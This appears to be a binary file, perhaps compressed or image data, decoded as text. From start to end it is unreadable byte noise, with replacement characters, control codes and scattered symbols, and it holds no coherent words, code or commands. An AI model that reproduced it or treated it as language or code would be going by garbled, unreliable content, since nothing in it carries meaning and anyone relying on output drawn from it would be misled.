n�Lޕ�)a������j��8N�JU�2��0��C�q'��{���g>W��c��e;��~����� 1�*ζ���]�B�(D����+gU�*�D1����i��(� Zp` �+fՂ��v�+�����f�]�ؕ�g'���d,���GJRe2\%-)86�E �7(@��pB@���v��T�V�R `F'�u��e�]2k�&�&Ľ	�lb�$	�s}'�b?�)Ry汑-��:��WƋ��K���:� %wI ���������|�����r0����\��L��`?���,�	���?�u�M���A�83��K*`�D@�(�CS6�B�WC7vc&#�AC86CI5��dwp =�rMu�pDIf T�s`�UUE��!K�DE45L�	Pt]F'� 1
2R
� 'v0�i$����f� g��u�b �5�~pS :�aw�7��%w�~8�&8�s&���&ob52�'��1#���&	�9w�[(`L`j@�V�wPXP-� �k����  ;�S\�8�N=!"����kH�I1lKAlXAMă]����l_�<9����v� �:�<��m��m��G_gA-��-U1u3`�?�|���Q��@��Q�~�Q�b~�W����d����Hq!5S��2��:&�>$r4�h2'�r)�T	� G�T1�;�ZO�BUACU�P^�!XU>WERE���`",�	E�t1f~j�#УodW $��j�u�u*9+9a�ᄆ%ްX�y�H�����s�hs������) D@�@�s��Ny��I�E�w Z0y`P�vhh�%P��0W0 ��:���"p)�V\��<az�%*n�z"�i�]~){�g]�$<Ė��Ճ P�x^
 3�NO0 �hn���m�3�n�Éų#Pm�?�A~����P�.��Q���~��o��Q��~00�b��yPbT@�(1�A�7E��2�Ȝ�A�c�&G��rIt�-�b=�T  #G�d ��,�d����:�	T��OT��4,�b4r51�9�����F!�vЃ;BkvW��tC� 
X,iJ�u԰G ��U 1�v���4Ah�0&�w�F8k�h�Ӕ�(L�i(��T�����$�7�ujV�%`~:!0 ������ ��_�H�'�kC���z��+���j�������MJmІ<�#́.���N��P��n�_��_��+��>eA���H�g���Co��.��P��@�A�p�~����A�@��`�1P(���}Xb��bCq�!� ���(g2˩�3rh��j�	 j��u����LvEeY�sX֞)��I5��txF5� iD'��?86$iGos����+Ig�Ũ�۰Hܰv8I�աkrY�5��`n�"U��9��'.�Tz(`���L��Lp `p;z(!�:����5���O0zuizH�\S�;P����[zZz] ��O��{
�/U��W�>s*�3�Y����x���1�$P�0�'���粌�A.�r��:MȨ��~�6�2��h�
�R ���Y���%`1�2�b��9��(TGՀ��c��c��c&�T����b��rr��ɫ9e(�DV����E���y Yp �	p�KY�#�Y�
�ّ�5WJ6�V�k�Ä�vպJ��g2��P��v�
�Y8&�Pw!�&����6�8^�e��0xWY�r�G$G��Z �%L�   :%��j�װ����n���;�L��=��X�Q�z�*��M?�F�T�Ҷ�E�յ0��0�0��������!]����fuQN�
@�z.�c��
|�Z���O�f�A��j֛ �Nd�R�کd+1�a�`�1-D2W ��2#'wC�������w�~���rGT3*�!�s[���K��E^̫�Z5�Z3bFu�P�#9a�fLW��f)�`��ڠ�k�yVQ�@��7Z��;�@Г!Z��Y뀐E��8���N�'��TD�`�Tb0[��['�$0�ً� �� 0��B
��d�I`;�kU0��z�zS�z|i�ٲ*��<Դ�XQ+��F��L۲}+[+ Ep����e���Q�TWq�G+�H.�ɚ�v���o|l2��ʀ~����"՘��"$�6�/��hk1 �B��2bD���X2?�,�:�z�����%��/g�[���DX�4R��B�,�D]��;t��V[@F� ��q�r�'��l�DN�:��i���s�@�X�w��\�IP�UhFZ��i�h��� "W���9͛Vi��E�标�aB�K�SL���!`�h�:�L���K��B���)P�DLBa������K�>-�_"���̿�T{��
�,أ�1 ��e�  +��|�CO�L̀Q-��͊�u�=�A�Ǵd���dW�&����P�
wN��W�T0c;���r,d�<��I��2F2)��=���rO��~��M�����@g!X�dt��TƂ��Gs �Y��9FJ��e���FfV_Psa�(#�tb�b`Q�*z�6]�ۆ5%5I���e��<��Bi&^�I� �T}ɝ�J qj��j�EYL��P�Wypv`�@p�L ~``�%�����+v���)�L�T��K�S���*TA�MM\
+�H��E+�K+����A\�NPP��l~�|���w{��l-0����ڰ���X�}��-��>H(�/Q��`�|�)�� 5\c��<S Mqk��A���-r�r��z���i��]P��w@dN5��{�@��;5�� K`�^��SS>` EPߢ� ���j�F/��Pu?� /��(�Z�`Q�@�6��g�;�R�=�!:w��)�&��"!�T{G�⠦✔���J��u% �5~$3>0� ���A�ʒ�(���E~೾'��BA�r ػ���?��<�m�w^��P�T�| �t|:� � h���M�a�uj��"mJAr� �&�x���'�N��6pS�����~P��=pA� ��7���eف13uSա靮��=����C��-��K�#�	�sSݭZ�%�Gd �} ���+V�VK ߼.�ߕ�VJ��f��Z�
;�
:0 a@N��tў��P��v���nԌ�g�/Ybe�d8mRL�"Ti���/��Y&6�ZY�xuؔ��ub �s�{�k`��+��'`�ŵ�;*uI����Q�����S������F�BY��p=��o�A@|0��u��k-j���w��r�5�E�	z��z{�|�{��}z}|~|}��|�&������U�������z|�|�x+ ��T%�� ��` w�?]�? =��=������y+y++��9������w�=�%=�	?	;;	�;[t* Yr@E�- ���B�[�D�P0a���\$r�#�D�H0C�I�!B�Xa�,-�����wF�ѐ�A?}U ��O�DA)]�j���D�JU05C&)�j%���$�|�BvY�$>d�aCE�	E�~I���"*�j�B;5VH0���Ε�W �a��b&b���2�ʕ'i�̹��ʐdH�$ƉGNc���4�ӦOl���6���A��w4��`���Z����7��`Bߍ�����0"a�U�^�d��$:�Ԏ'O�<��ہo�>�<��Ǐ�>���!��nn�v��A+�|�� ��� ���H&�d�Ԇ��)�@"�$����+t�@FppKTD��.��1  �C1J�E=(��2�@��2�(C�9㈓�8+<)N7Lb�����Zޑ�<���јm��
EPď�[ t�Bh6��Q�Eif�Q>	P� ~�4�N�Ph��K-0 C-�p�N8�!FQB�PH� ��UTT�ZUYa�U
_�
Yb�z�Wj���iNPחt�P6�EA_^���`V��� c�!L�q�%�X��e�u��e(�D����k����i��f�r���s0�0�q±��u����s�1ǂ���2u A��y�@Bİ�k9H� ����~��_~������GC���x� Å@��"�8B�$����%�rX���b!"�,*�QA} �#/6�rc�`��#JxqL\y4B"��4�@��{�xSN:LfB5!��=��S�^~���b���>	ቐA��i���?y�c\y��QG������J,���C!�T)N�"�i��~4(c4a*��Z��Y��X$����s��Y��ft��[YhUjP���dq,Y�q
WhqŴY-�������~���~ЀITq���vBk���Z�"pd� @_N�C}E�9�i����F�Σb�V<386��*��C R�1���0�O\��,@ �	�LG� ��;4+��n�3G��3<��π6;��"~�8�#ć.@A �Ӟv*�ȋ��Z�vD�.(�=��1�g�эE�@�a%@�S�����+��JM��[F0�A&�w�=���N�Țb&7��M9�����P�!���@���cP&)��T����I�� ���n(G��.e��M =�*��rׄ��w��Z�Yo-6�A�B����Wm�BRP�E;XC���$�0� ���e�A/�Nf0s����[����ٜkb��k�%' !����
h�� G8�INq��}QT_�Q���贀`�����  �GB�B��R$@A)�Z(��ؔ> �!�M�s��d��06��4�5s��&���K4�4��N�@E#�!Q3U�A<i��<f xq� c��JFd��g��1�؃8�1�03І�q�mm�ے�a�?���d����@pcj$##y8��� 6����(.���EI/d.$.p�xR�� /Ё0H��'(�к]ŷU5�F%L�Le�T)C
��L4 -c^�Z����LY�]���h���ԣ��EN+�zj`V��Ři�7�cf2�sO|�/~�)�Ď�?�V���R��,��M�#Q���_��� �<�6��r�¤ڊ�)@3���9�A
� q�ZS�p�cv �M_2�}�==�r؂!�+A�R�!B��;���~ܦ|���D$!!	��e,� ~�E��(G_�2@�% pM����6��'AR���6�T�Jqӆ���h`( 4�vуǆI����'%II��c )\$Gi�,��H�4���-%/x�<
��N��]�x{��\�v����킙;���:0&W�^��Uf���l��	ܥ����`y�z�X�;�TO��2��%e�����}��| ��ۀ��}�� m�du��H0 ��%����:�h�x0'��8�hr�ÀH�'�Ȁ��*�@G����=.��2����>4��{�� UT�)�V� !q�H=��z��R���ȪE��Fx�� Ί��.RaT����b���883��vF��u[Mg��n��`�aؾ�@� ��%v�7ю�H��{�`�2i�X:�QS]��P _�ܠV[(���E�l[p:-� ���@��կNJІ��Z�z*P0�r���_�%�bA���c3�oD���b^��/`��ĩ��b;��V� 0�A��|����X�㲸Խ,�\O�@������6��p�Ƞ/,̋�9v�Zr����Q,� �`ke@.'��abr�1�(d@.�''�"�g#Gc'C5�6d2;�,� �� ��sFV3Ht4>� �&��3�0e5S3� C�X�L�e0�4���#UGl�@� Y�uh�#\@s�=`�pt�FbGL�vx�vyv��\uw �p w08�5&�H���7�x�Y��qh'v�D��l1_��J�"j��c�2 �����4z/�z�7*A��t\��z�2Y��k���s�U]ΕMgBM˳�S�\V�*V�,�dk ��6>��m�$��%%n�R�O����>�*u" �n'�&���.��.�P��P�@&3pb2X��Q��0��0�M0qU@q��
x0 >�B#�y`�G2r�14Ɓ4�)�c�A�BeT��T(��HV
Ze�>7;�KF
�s7He�� a0sYfPV��^�V�P�d�J� L�ug�fqe\�FFRW@$f7Xi�W~�{�G��0r!  ��%	�70SIІ������w^	r"w�'Q9Sy QJ��9�gy+a�9�yE��؆~q���;��)"�)L�Y�b�H��;[��+�C{N M�=N�d^*`|���F�������N�O?��˘���}���hq��C~��RN�%�"`���@�2A��!�x0 �r�ga r0�	�A?O��"&P('�[)4S$G���y�  � ��2 ��!�`,`2A023dCVe�p_DW	?#�0*O�s3�	�0EH�30sX�te5Ou_v#T'ul�� @�8Є7�f��u?$`S�d'6̀W_�%�7/p+v�"�762�H���h�u'mҊ�8 q�Zx�&e��懀�+��(q�9`�Az���@,D�[�;����j�y;����hpL�Y���;Є<*����,�,�f|�Q��q�{�,�r��7J�e�I_㖌��}��OC~>�N �A�1o'���"�/��P�F�	�����Q�W���������(P1 H�0 ,$�r�*��I�Ǌ��4��؜Ӊ�Gs+C�0R"7��;g
��d"h	�U� E6(�Fd ��Nc\50ҒWSuc��@p7С5i�hvF\�i�ƐɠX~��@X�@�ۀgqsGq��h�rHwp��Wy V��`ijҊpRl��&����E���l���J%1���*�!��^z�|��w��E*JQ 1�KiJ�d�z
���\�(�����{�cY�t�\��=z�����,�t���&m�t-���z��y�.T1��A~�@�'�.�6BUù`���G/��p��"Ӫ��y9��3a�| �O�JW��!)�ج�0�%g��1��2��" x@���BsC`sފT|�4�0F#"Kqfʑ���?S46H!<���4WcR##Vs5Ȑ5���7���kfh��r�%j�'*G@���[��mWP��%wP�H��Hi�H�գ{���eI�sr��&q�E�i��%pJ���v -��҈\*��G! ��v;T
�6�����΅���;�������wc[��6����p˶CLmF̶��|D��r�����.M0��:��[�ک����@�&+�b�ҙ��X�"Ws�A��(��{_��r I�19`�`�+9r���y��!�n�p2ǃ-@s��c��DHcD9ej  ?M�Q���j!S�
=���d1��j%u/��� �ʡ7��{������P�c���nD$Gb�C��2� �h��?бkH�_2�w'&�ĤxM��d� �,��dxJ�6�jYJD���9���>�/axpCK�Ek��'��8�S�	b��d�.|;:���������*j�M�9Y[ �~7����w� m�m�=K� p�쓷��})B����?��Ţ����\� D�ٸ�`p�;��7��q��	��з:�O"��y�H =0 4�Ǭ+��|��i�]}r6�����<+�2>6�T�� ҟ� ��	�J�?�	r� >��Q&	����sA�P�"T�%@#72f�0f�T���L��6	W^w��Ab��fmVG|��Հ��p�}Fw��X�Pjx���'#K�[	K�y��5�50������Y�>p9��l.�Zw0�*q�Y&s1�判I��B~Q�������P U���)�荘TX���k[ѵ�5�܄m�h�7,;P��:��.�m�gp`|_N�Ұy_�"e��p�?Gp�����?�z��P,�P
�40h�(-���Q�;��143�*��ȫy�R��e  �[�+ٺ^}$���к�.�r���X�d@�,��A���T3S!
ʮ3��>�	���Y��yʚ�!
�x@�*)5���S`�k�Lp����8��@Є�f�fsU�A�Xx��y��ۢD�� �gy#�;�&�ph��ђv&N�y���6���nK@�Ɲ+q15��}�'"A��%�=;[�����[����X(P�jJ�� �y\�}�Ǯ�M@L�Z!éRia�i�]�gg��7�-N����Ƥ���Y�Y@: �(���D��O.p�'`~4�� �'0$��YU@5/��������r-^�ba��`,�0S�S\?�#�n@b&�s��[HC����E.r!Sc�aC(�<�pmdA d�Cpݟ��Z����E_�P *~���ptz ��Q��,�qn�lL������� 롁�gd�O��T�����qF���3`�����+�&��%�c�� ���	���Tp��5����� ��=iG0G�	���'�����-��- >�zx�ݖ` J���ާ"�l��Sa��G�Ƈ���*�G{ݥ��0V�7�l)% �ҩҵ��4� Q�଩�z���OO�!v��X<1�?��ŵ�o<]��q����sN����z�3��7���+�H0�r o+49=������ �v� �yy+��v��xx�xX��d-dC�CCAC�|���z���~|�|~��&&
�����ѽ��z}|}�׿�yvv �#�%� �l??�� �l8�78�7��Qd���rQ�D�4��HQCD�=d��#ǎ C�\�`I�v4���Nt	���Cf�2q��q����T�X��I�7T8���F�K�:Y���A'h�P䈏"\��@$��wfh�0#D�p-���K�����!��w�(V������!Gf<��bˏg��	�Ll�NA��h&�S�P�au�h���QdO5?(P�#�/��0�¤���ŉ[Ia%K"P� �C��u�}�k��};�i�dH�D�y.0�8�����@r�������@� ��@�-�� ��G"�,��C��CZ���4���L�@M�DI��Ŋ+n �~P���P#8���8�p\�	'�
(�0�a�t��*��QK-��aK0���78C��=sL���DC�4�`��{X/���y��g9��:�� 0� �q7����� �>8�FB�&�EMd�Zq0�G}$ҩ�tRG�hP� ��M=̴�M5��Ӯ���A5�"(e�S5�`TS-��RC٠�X��Qf�V_!X`G��:0���~� �i�[`���ؽ�]fg�f�Yc���Xh0Q�h���F
�A���V�6H[��Q�Z#�e�(����!g2j�eA��Nw���u'���߁�@P@!�P<G������`��G�r���]	h���� �y6I�]��H��07�W��U|!�HL!�	3 ��#8��#�? �� &��A�'�
�H�QJI%�\i.|hI�������b6s�1ͤΦ����&�Ǵp�zF :��O����]����7 � ����A�v��C�\��E@j��"�P����1�(<w�Q�2�t����O�
�
E۔
"8%���J�j@-�!N��� ��1\��KPp\�`r�BfkA�V���0�Q���/�Ef2��̾(0�p3:�sP��� 5)Hjj@��1,�h
l��$@7�AA�a���ad%Ci��E5hk� 1`Fƙ��;k�ΈL��$@�?;�����G>sl�|О������! ��*Ƞ���B.��K(�D�!� Dk�ȓ���1��d��`F�x�C��F�����#��2qy8��'$��Pr��,7�"sW�R.2�6��t�����i&6��ٰ�6��O�nO���|�;BɃ�K�=��HjR��A�`)����F=���S��D�x�%	�$��-=��p���~�b�QlP�b=�����*�$ˀ	����ҠM [OL���-p��q)��r�k/%<�����_���0sC�Zf .`
svhD4,�	5�j��	c�@L�x��x�
W(��DF�⤦9�J����Y��eg�k�ـ��	3șώ 4�l >�)�3G��Q��4 $ U�j,@df��7��-�dc�))	t m��8����nS�����=��C���.�h ���[jcc��
(��Ҁ��+%�sW
�/�:^�i�<]���i��Ɯ���OT`OT�F N@�cP���P#�!���G?JųR@�'=���t�^p+P�B$#�ɪV���V%�I�p�>���_�@Qj��?� �� �¬�%�)*؀'��n�Z�Vc� ��-$��r����\��
��.��G�_�/�
��7� ��Ã4�jU�D�L�
{�X��-��-�\�E5�!V��ۢ�Č1f}�ku����cD:0`�08b@=A|��Q�N��{�!H@���2� �vVo_3[�8�!W(@�#��j�s�׮�n��  \(��r�GP�pሀ↴�Nh(w�+�pZ)�-�C�ZՂ�6Y�Ђs��C��ЉtФ������ɉƠA���e�!w�����z����E>�){ n^=�@L���N@�V���3{�D4�T}OU)_Kf��D�/��uQL�N@
 ��bd}��"�XR>`R��a�H�@��R�$�,2-kMKXB��+B���u�p���B��l��k��*;R�d�L�T0,ɪر�h%Zaj�ɜ[��D��j� ��`�q
�Rh�8�K���]=���:H��`�J[���6Z���ƶ'�H���Ф1���w$�=�{X;�I��3��&������'�6���9p�!t�1�ّ��!�T���2�l�1Y�m�-0���� sc�s�������6��P ��o^ԭn�qo���^�l����'�p��(�T�5`���P�R) q�"q�Tq	��`?�[��*$�}���a'� +�w �r�"Q;s�b"�t�b�0V�Ȳ?�,At ���@YP��c4@�Bgi1i�-d��[� M���".  v'DbPY�G�TqXChB@Bav'w*pwX�c0AdY�D6�b5SZ(^�Ax�xA ����b�&� ���h��y4#5�k�Ui��ti��c�UGF���z�uX�DY� �� f�H��j��{bZ��P|�7' l���62 m���J�f#S8�$\�$ąK��\��!A�VniSLT
�go��!B'�C�&^�E�MhBo��M�5P��6} �gN�_8<gƃ(�����ʃ`Σ`Lpo�)[��`�*��d!'��*�rU�S�=�+�2sB!@��s6�?>9�s,��K@@T�RK Z�ق�u��rP ._X.�uvA
i_'T( �Q��"�^�vZ�:@;�E�w\��h�bB�0Lw6�;�1;�ESZȅ�"Ep�Sa�!�6İ6v�����h�YF�H3�e 7c"�3`z1pE�G@G��j��!j}�G�W50{�8kT�jb �{�GkN"
0 �z��k,r���[r�+(a%@%���l=�}��	�Sm�u.�� ��m�� ��!�\"���3���&�:�u���Y��4���@'�^�o�
�? �u�N<�pʠ�p����)gO�a~�r*@���&w&�*�q��b+4��cs6'�b���bC	#RN�,�VaG'�R�@p�/A܂���3 �u^�1+P! �dp���`� ���dIvaj�r�:@p�Dm�D}}����D���<ADd�Bg(pAST.�&FkSo���ɟ�y��Z��W��a�`�n�������>@-�qX��Gw�i�ʩ�XY�W��F5��{��5��K�8 e�ǰI�W�qS7c������6R��+����7���� ��KM�
�6�֞�U �D��~X�n|О�
��h�F�����m�%��t"��p�ʖ;�#����;x�d�(:���p�s<q�`��`��WS:KF�Å/1Q3��6�+Z�6j�=�h ;�?R�]%��Yp�Ypt\�G�t^@cAd3�rj�!�TTX�\��u�1�PevF(0vc��e��
 �A\��Ld{�Uh�w*�w�tp <!VbE/4E>}���̀y���*����Ȩr[3�Y"P`�q�7.P��|Ԋ�fG�4�u4�7Y�W��k��c��{�7 ��mP��/9�"��"���n �%m�>�^�/Q'���#�P	�ܗK�h��@9�%�g9��\�~ں%�ح��\�hgR���&�����9��%�@��lɖ�%�����ꐯ��� F �ھ��W����)o�`�7�*� �a%ag;�B+��9��,[�/��:��h�s8w��R�8j R�2�ÔRXpP�G D�Py3���-$$e�r.BX@d���8Q�`Vtx���sX�Z$�m�;X���t��Q��z)xf��)�R.rQy.���s;����b�%� �P�Z�y1`Aq$�r��v���"��!�jH�[��H٦��V��$P�0P: �z��6�������'������	8�%K�7��hm�u6�� ��֞��YC���vn�٭�
�"�F:� ������ hW� 
�o��l}��{_`�;k�] ��Rо�à�@<h����j��t�'=&8�ƿ1P�S�S�3Q��:���/�Uo�8�Q;:R5 c��?�bN ̂@H�6p/�ZqE0c�2��3u=/�A��u� m��P.�@;`؆#�c9�D� �<�J�MdpƗp��_K�<Qs���!�v�7�Z@���h�f����f���h%"z10��q��3�*�}���5�xG��4�� �y�l��ǬIb��4Y�WZ�6��,$��IU��n�H r��c@�ܺ��#|�	�$�mK�`[�uȵ6%�K�
M�7�Z5C����9�I9A��j�ZfR�h��G^����fXB_������#���\����N�b���<z�)�a�1,q=%��v*a�*J�+��R�6�,*;1@����?y�tK�/�tT�ZA�PX��*<�gVH�A�!W� a 9�x:eSB 0M+����q�/ J| �͖;H�d�U��!~ IA��=�P��~�!B��W��j�e����31��K@����aX�XRF���a4���}��l�$T3��j�$��Ț��s��z~�6,"�Y����2�H��A���#Ͷ}�084��y��r}���m�nB�55�����L��b&����\��t^v�:���	� �V���Y�ѬL�R�(`�;<�p��@`y�Γ)匿��q�(�)���-�X����D���A!���̮�����,?hB750KP�[�tE�>@E�d��*L/=�!�#9\!N0`
9,�R�$m�]��(�!�B����c�04�;�1�1�V����M?8�Zx+E�8�A�vh��q;���x+���F�����q�>^�M��L�zyT4�7�M��g��H�| ����|�i�0����Z���'�|q�@ز��L�٨#���Ar[�Tm�*�T�m�\�pI�I���7�`�A ~T���t��.��+�nb  �f��M��l	�<(�,�l�� �ͧ�p*��0���<
�w�6�ո��س�C*!Q���>��bQ�F�b5 x������G����Q��S8�pp aq �riؒ 0Sg��>�+ ~�u�Zg.���n�k(a- F��� ?��2 �N
��rS쯈f�1�Ox���\��}1�/��M}����~}����~�����~MPPO..''�'G''K�>'KH'"�H��"H"�"4-��4���44,�d�0C0AeM��9/IU11n'�U�_HrSc�rmH�H^=���� v�D��'_��W�a��W0ӂP�&a=|t"�9����ŋ��\ ��DX��� � 
�܉S����,Qʧ� �O�<v�  @�J1%�� �`�����u����퍶p��@��]v��x�c��q L��Ç�(ᢤ�.[���c_�4p�<���=>;}�N����H����b�>0���8�P�F��y�`x�>8qRC��G���b���"��O�~�H��Pp��N�wf� �
;*X`�eiӨ*�ѢE���q�Q(
Z�B9����f����wwP������|�k�8�y(ށZj#hࢋ!���7���D�Ȏ�����@��$�`"�&��s�-��p�	6��>�2�	p�"��@�,��@0-���ƤY2kBG(0@�a��\2aOT���C�_l��2�3��p�+�>��� @�A�"�)C�4�T��Ji��8$j4-`F)���L�D� �� �t�`�>Y�@%���y��(U��X l�b}�8�aĸp=p[��%�_y�u��&Xa���Fht�Xc^LF?=�h���y6��b�Vz����ɖ�*����w\
�7�q����"�F�Y ��6Xg�Glwxl��� 	�P�(h��J,��x��Z8E��]Q������1gO8)�� ������pai`����?�-�7�r�wi#�0�1����|����#"x��8�M�D3� G�r��@�*���r��"�����D/l:���j�
�D�t��{�qg7H�x�1��	锣�cL�'Đ)T�Rz�=R�AQy�CdO��!�6�����0t�L�͌d�I�4~��B��@�B���>k,%���-h����T+�*���-��,@0��x�����o�K[�����|�^��v�0��W��/%�_�Z�=2�{��`�ӛ���b��l&��	T�	� vS��}�c����`'��	G@��`�� K؎
�C�	x� 8��� ���'@AB ��чM�
�#��@?D�Ѯv:��Z���4�*g�&�6�-�%���~���'n�[yz`��M3���V�B�8��\	�!�B8�\0����,D�L�s*@�*v�Zl� A릩�!�A"��j���.w:�]� �/T�	�(���0�b=�C����Ћ�{��d!�s�H�Y�%)�hPg��s�D5Ҭ`H�+����̉A<�@��!@�AP
@��<\a*�B`V~ r,.`�:����
!_4H����%��®v�0+Dc�.�+`9�.�����gRS�F���
�X���9M�ǆS�, '9ʙb�ꊲ�|q	Yp��8��@6�	Q�XC�1 C[��P�B�ZxZ���?Ƨ�Ҕ9GE"�E���F��0ֶV��DM�V�"�1�4�L���"�a31���DKZ�ҸC�N��Mpbr�R(B�$8a��n訋�1)��0��:7�n#�H���\�XB�#��$��Nr8�<%$Oy��Lh)�H ���?���a��(Y������M1թڗYuo����jer�%�Ge�A�~��h
�\:�XE+Y	���p���u`��2�s��F��BBs���&�K
�j*�S�k(��z�3��̃!�m���9�
��V���6^��~C��'eT��r��/"'mݎ��8
�EH@-��8�q�Y���84�RX����G�]M@�=Pi���*R�*bm�)��U��4#���JT,�n?ӪTق����5�*q�J`�O1�B��q��&s���d�$�INzsw! P !��0�4�G͎�/$����^�X�����`N?�	����1�6�����gB���@��J"��_cC���d��Tu�|
m�����V�#�(E��_0� [݇&3y�^F�(ӃY����4@0=�����fK�`!�O%X�
Zp���ݢs!٩M�˼��zY5_[�)��0L3�A�j^��4Q�Y��ꄷ��7h �m`��]8pث�(F��:!��������f
Oj4��GW`�Z��{H�H��Q>��t�Y����k-{�5�-2�U�$%y�նh���$jNS�|�&R�U����o�����F�H̝A�0�^��I��A�:w��B����u�&i�"�`U�0�=S�d���f7Ѐ2�7~r9�!��a�m�����R`�R ԣ`����`�0q�#3Aa���'�M!�a��R$� x�� �Q�7 �QT�"�� 5��>)�+- ��2�s��s_�?�up=�SfP.qA� �d��tR/L�)d�Q/��o�B��/?��20_&0bV"?�fjE�vCE�D)�t6tFg)s$cE5�
5 F�WFe4PX>`h��1w��"�)�Rz�Az�"H��y1�Hcy�y�v`�S(@j#  ]{�x6���![�v	�"s3"��!��-�k3�Jė��C$a�	�	̆�G9�Ї� mN�G@m�f
Ũ%��m�P9�:�f�W��~�e �M�B��'� (���e��(�v���bp�c ֓�W~xB&!>� �4`4G�q���>+�a@H��U(FI �A�x /&0��N-`@gC;��]�s4��p>h>�S�.I�AKuTGf��.�T�1uPXe+�/;�/J����U_FC�1�&�kV1ƴv{�r&N��S�KPE�2mWE`Lz�E�h|�X�F�q3t�UsTG� ��x[� �V4�6���Y�a��8�tH[�H�$I��z��Z�F{wS�d"�3:s[��x9 \§��$�R�N3�	�w7�K�.p�
>p%͆D"�
���@��}���@^�gQ3�=!��8	,QwN��'� <�w(�'��o��_ ��E�ԃ�*�` 	Q�Sq,qqQ�&�aP؄M��,�niy)w�#X-���)0-���M�G.%��@\�@l�-�]�=��A8t ���bAoqAEՄx�dNVBR��Uf�V�/��eJy��U�5T�j�fU�2F�vN���'�1]�6�&#2p`�UXp��aeth9333��F:�k����&H � qT-�Giv�H�Y�����i��R��5q�HbP-��z�%{��� `�	��{�a"��".� /`s|�Y��D$�p�u$|�K�V
�H�'�O��T
��
�m"��`�]��l�C^�5�P� ��{����� �5���'��_��(����4O���`�*&q��������d���r"'+�R-�P�z��H�yMd�Y!0>�.�=�"@z�I�	Ԓ�-eqfp���tIg�d.�� T�T�TCIm�FiuWxJ�YՔ5�O�i5�k�+S�FZ�#s��K�*��Q2�Qc�1ha�[�>�>���H"��u�G4�D���"( Y��y�W�1�y��G�w`�1Z�Tj����Z�W!�a��Ĳ�"t�3��0���J�`�~���8:���\������9�3�K�`
7�	�t�c����|�G^�XMqM�u�:	 +��8|�'_P����֎��__ �\ �0O�BO�i���Ȱ=�������*�j���i��r���3� E��V;XЯL���/�� 4HQ�5S�b S=��`�1)�RP�4it�IGH5�EŢ)���B���Q�VueZ��Z8NYC�0�ADi�f�V*�5�Zy�t�]iW�!MJEK�A��Y��*<N{hL�?��qJud���z��Q{zH���%���i�9�Tj$&��&{jJ��C��t�PLP�6��{�)K����v'FN��P0��è���$> 3�{����Օ���o�K��	�n�>�ūʢ���� ��l���
(����7����CP�k=��J��d��9+��4��mz5x�YL@J�������* ���z �aPap���u,�n�I#-8Gj ��.YS4�se��3)A�SC�AD�.|/:idu��y�A����T�S�t@UW�/�B��"� 1\o�V#�K�vm 2ʁ�3gn�W'#�%�YPE+xE3˸�!�N�"-����l��4�GCC0�(���i�zXS���fj�Ĳ�06
��� ;��P̴R)�Z��:;�KB����b�\P�	O0��|�`ƥ�
�Úg\9���0Lt��x�JM�[禞'���h'�����on��'Po�ֵ��R<��_O0 ��|�K4`&�SP 魨2����z5��4D�a@ 9Q�I>N�����#qa����� xD@S�c�@��?�< �<�S4������BF��N�>�yQ�(DuU7�U�u��u^� ��FA[��|1�!2�}2�цreW�E˱�sLP��QX���1Ç��3h";m�FiT}){�u�!�GM���y��4�GyI@ҢG�Ej9̘�8I=�ĶGk �=Jņf�f��Q>��!`B� �KCM��ƋG�|���h�� 9��KG����Ԟ��^�m�`�y�1�x��%�Q�ͫz@	5���p���l� � �m�e�5��x�c�G��Q{���%i��H�@c�Y�PɃ����y�X�5!�.�|��C�4ӚsWq-�rS4eS@ �Lt�=.�>��.I��K�?)�Qf�@ �!��T��Y�u�aƇ6 �a��}��ESTEl(s��wfY�F�xP�z����`zh�x�V-R�v��ᢈ���4���#�x��4�R���{�"��6����68"=��&�9�V�X"��x3r�9{0K(^8�#6����ʖ�U ����⠸�$G���" 2��V�<>
_MM�I�����>f���Ln�ƄBNq���3��|(�5*��R %P�Y�ފ�2>t�n-��KC-P��>�@�W������R�4p@�RI�pD��ڏ�g!�E�@fj��{�HeTA�d�&�AQvB-��Q��B�]p ^ 1�l)eX1Uboul,2oп�D�2o�T$�p]C��AE�ر��qX[�rI��tE��b`��w��>�5� ��K󂐈̛bH��Á��w ���ӭ��=Db"�t[y��F���#���{��[�e���|� �3�㲩�J�K��m_���
�ʪ�4����00�CC�0CA�|��zz{����:BOUUnH__�U_HrrHnn�Sc��Hm.9�44x9�x,,4��ϔ��ӡzxxyy�xW�W��Z--XCi�ϓiv,dA�Aa�h�r�;#&�ЂAJC��@1�Jh���� ����G�3f���c��J#0���ɣf�6�\���ϟ@y>zC(ѡH�&��) J����*�.X�l���K��=zhРb�*T,Y�F�
k��p2�4"l԰����z��F���kl�a�	�	Y�80ar�"�'�<��P�9�;	��A���vb�@1b��k�А�`�p�X��"���W��<Dl (8�M[��=J�F��B��w��1~�d�''H�=A��!B�h�A?}���߇��� (����G
$�DB$��B�!3� Z�����p�'�p�Oh��� H@���H���lp� �"�$Ҍ#�AO%�\b�%�p�(��@I@�D_�q����*r���n�0���18�C�А�6x ��HRO%iP�'(G����M�]��9�]a�X�#I(�t`�3C�O�4AWP�P|D���H0�8�QD�q4�G���H%�tL,��L<�L6݄SQE�P:%��C��88����>UUآ��YmE�[��^X�p �ZN,��
5��*l �
���`��׾d��ݻ�bN��DdY�uVf�M��f�� Z�y��i�W�����l���n��6B(��rZ$C������2���)C�mb�P�ڭ��g4��w�yJs��=�փjc�`�4` }p�_�-���5���M�� B�v������x�}�	KL��1��"�3�(��Ĺ��4�H��'(���z�S�
� %,�|��Z�N˗1� ǘS �:\����=8@���H$�Kc��|���<hxhQ���ŧ�q�	)5���A`*��dh�N���	�w�$�h�Y$��%x�ѫ � ���¤k�F��RJ��B�x���<���B�N�r�$�(�jʳ�U-�\[U���r��|a��� �78�]Nh˻����1N����2�/6p�^V8��s�yГ�"rFb�Mh:��l�:��l�S1�L��bB�3q ge�!G�l �a�$K�mJ�;�!5`H�����rf���g��D�!d,x�ʠ K�?dK$ٜ��-hmzP)t����
���4i�M�hJ���A��,��N)�bN�K�#�!mOr�xƤ:���1isH�N�*P	KT���t�*\)S��ސ�����@� ��I	��5�A),'P���q(p:�:N`@�Ii{��?0%)M)�� P�h�- U6X��
T�}�H>"���O	�������W��	G�G��Y&
��@�4�X̚��&XAka0*\�CVv��`= d�[��'8a1*Rc��0������@u`���Z"S� v���IhJ�D��KMjj#E�p d��NPЃ��7XDA��a���|�� τ  !�@b����E-5;Hy:���-��J��h�������?x�?�T�jĹF:rm3��!ϕ(or��:�L�h:�H)#$��-:���e�.��%�zW	JHj�|�&�'L\�Iz*B���Y0�C�d ͽ� 
